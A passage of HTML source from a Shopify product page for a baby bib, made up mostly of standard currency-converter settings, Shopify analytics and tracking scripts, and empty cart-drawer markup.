(GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28567076973,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28567076973,storefrontBaseUrl: "https://babyshok.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"841089353","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DTHK3BX2Q3\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Babyshok","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"monelimonika.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/babyshok.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Long-Sleeve Baby Bib","vendor":"Babyshok","id":"6748409233517","untranslatedTitle":"Long-Sleeve Baby Bib","url":"\/products\/long-sleeve-baby-bib","type":"Feeding"},"id":"39906939338861","image":{"src":"\/\/babyshok.com\/cdn\/shop\/products\/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543"},"sku":"14:200004889#Pink","title":"Pink","untranslatedTitle":"Pink"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Long-Sleeve Baby Bib","vendor":"Babyshok","id":"6748409233517","untranslatedTitle":"Long-Sleeve Baby Bib","url":"\/products\/long-sleeve-baby-bib","type":"Feeding"},"id":"39906939273325","image":{"src":"\/\/babyshok.com\/cdn\/shop\/products\/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546"},"sku":"14:193#Blue","title":"Blue","untranslatedTitle":"Blue"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Long-Sleeve Baby Bib","vendor":"Babyshok","id":"6748409233517","untranslatedTitle":"Long-Sleeve Baby Bib","url":"\/products\/long-sleeve-baby-bib","type":"Feeding"},"id":"39906939306093","image":{"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550"},"sku":"14:175#Yellow","title":"Yellow","untranslatedTitle":"Yellow"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Long-Sleeve Baby Bib","vendor":"Babyshok","id":"6748409233517","untranslatedTitle":"Long-Sleeve Baby Bib","url":"\/products\/long-sleeve-baby-bib","type":"Feeding"},"id":"39906939240557","image":{"src":"\/\/babyshok.com\/cdn\/shop\/products\/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554"},"sku":"14:29#Gray","title":"Gray","untranslatedTitle":"Gray"}],"purchasingCompany":null},},"https://babyshok.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28567076973","storefrontBaseUrl":"https:\/\/babyshok.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Long-Sleeve Baby Bib\",\"vendor\":\"Babyshok\",\"id\":\"6748409233517\",\"untranslatedTitle\":\"Long-Sleeve Baby Bib\",\"url\":\"\/products\/long-sleeve-baby-bib\",\"type\":\"Feeding\"},\"id\":\"39906939338861\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543\"},\"sku\":\"14:200004889#Pink\",\"title\":\"Pink\",\"untranslatedTitle\":\"Pink\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6748409233517,"gid":"gid:\/\/shopify\/Product\/6748409233517","vendor":"Babyshok","type":"Feeding","handle":"long-sleeve-baby-bib","variants":[{"id":39906939338861,"price":3499,"name":"Long-Sleeve Baby Bib - Pink","public_title":"Pink","sku":"14:200004889#Pink"},{"id":39906939273325,"price":3499,"name":"Long-Sleeve Baby Bib - Blue","public_title":"Blue","sku":"14:193#Blue"},{"id":39906939306093,"price":3499,"name":"Long-Sleeve Baby Bib - Yellow","public_title":"Yellow","sku":"14:175#Yellow"},{"id":39906939240557,"price":3499,"name":"Long-Sleeve Baby Bib - Gray","public_title":"Gray","sku":"14:29#Gray"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6748409233517,"requestId":"497dee95-6a72-4c0a-a834-739620d1bf47-1768595948"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28567076973,
      theme_id: 157632135497,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//babyshok.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//babyshok.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//babyshok.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28567076973,"isMerchantRequest":null,"themeId":157632135497,"themeCityHash":"13234661460834405052","contentLanguage":"en","currency":"USD","eventMetadataId":"7111b645-0188-402a-88f9-c2becad73f48"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6748409233517,"requestId":"497dee95-6a72-4c0a-a834-739620d1bf47-1768595948","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39906939338861,"productId":6748409233517,"productGid":"gid:\/\/shopify\/Product\/6748409233517","name":"Long-Sleeve Baby Bib - Pink","price":"34.99","sku":"14:200004889#Pink","brand":"Babyshok","variant":"Pink","category":"Feeding","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39906939338861,"productId":6748409233517,"productGid":"gid:\/\/shopify\/Product\/6748409233517","name":"Long-Sleeve Baby Bib - Pink","price":"34.99","sku":"14:200004889#Pink","brand":"Babyshok","variant":"Pink","category":"Feeding","nonInteraction":true,"remote":false,"referer":"https:\/\/babyshok.com\/products\/long-sleeve-baby-bib"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//babyshok.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://babyshok.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28567076973"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="157632135497"
  data-theme-name="Shrine"
  data-theme-version="1.5.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://babyshok.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//babyshok.com/cdn/shop/t/32/assets/cart.js?v=139383546597281746371705917328" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/product-info.js?v=174806172978439001541705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/product-form.js?v=133912708973626843101705917329" defer="defer"></script>



  <link href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
